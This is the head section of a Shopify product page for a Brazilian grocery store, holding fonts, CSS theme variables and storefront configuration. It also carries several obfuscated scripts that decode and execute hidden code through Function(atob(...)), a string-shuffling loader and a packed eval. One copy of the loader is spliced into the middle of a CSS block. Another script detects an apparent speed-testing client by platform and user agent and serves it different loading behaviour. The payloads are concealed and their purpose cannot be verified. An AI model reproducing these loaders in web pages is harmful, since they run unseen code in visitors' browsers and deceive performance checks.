<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
